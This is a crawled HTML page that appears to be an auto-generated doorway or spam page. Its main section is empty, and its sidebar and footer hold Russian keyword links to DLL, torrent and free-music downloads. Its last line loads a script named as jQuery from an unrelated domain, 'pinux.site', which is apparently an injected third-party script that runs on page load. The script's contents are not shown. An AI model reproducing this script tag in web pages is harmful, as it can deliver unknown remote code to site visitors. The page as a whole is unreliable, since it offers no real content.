

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://chuisaeru.tbk.name/nvk4q-theallods-ws.html
body_size: 1872
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Theallods ws - chuisaeru.tbk.name</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">chuisaeru.tbk.name</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Theallods ws</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="nvk4q-raspisanie-dvizheniya-poezdov-po-st-znamenka.html">Расписание движения поездов по ст знаменка</a></li>
                                <li><a href="nvk4q-aktualizacii-shemy-teplosnabzheniya.html">Актуализации схемы теплоснабжения</a></li>
                                <li><a href="nvk4q-skachat-igru-game-of-life-na-android.html">Скачать игру game of life на андроид</a></li>
                                <li><a href="nvk4q-pesa-malenkie-komedii-bolshogo-doma-chitat.html">Пьеса маленькие комедии большого дома читать</a></li>
                                <li><a href="nvk4q-aguzarova-zhanna-a-sneg-idet-minus.html">Агузарова жанна а снег идет минус</a></li>
                                <li><a href="nvk4q-dogovor-vozmezdnogo-okazaniya-uslug-priemka-uslug.html">Договор возмездного оказания услуг приемка услуг</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-d3x9-43-dll-dlya-windows-7.html">Скачать d3x9 43 dll для windows 7</a></li>
                                            <li><a href="nvk4q-skachat-besplatno-pesnyu-pro-solnyshko-dlya-detey.html">Скачать бесплатно песню про солнышко для детей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-skachat-vse-albomy-gruppy-rok-ostrova.html">Скачать все альбомы группы рок острова</a></li>
                                            <li><a href="nvk4q-skachat-igru-vector-na-telefon-java.html">Скачать игру vector на телефон java</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-the-room-film-skachat-torrent.html">The room фильм скачать торрент</a></li>
                                            <li><a href="nvk4q-kniga-socialnaya-psihologiya-andreeva-g-m.html">Книга социальная психология андреева г м</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="nvk4q-my-idol-prilozhenie-skachat-na-android.html">My idol приложение скачать на андроид</a></li>
                                            <li><a href="nvk4q-skachat-timati-albom-13-besplatno.html">Скачать тимати альбом 13 бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
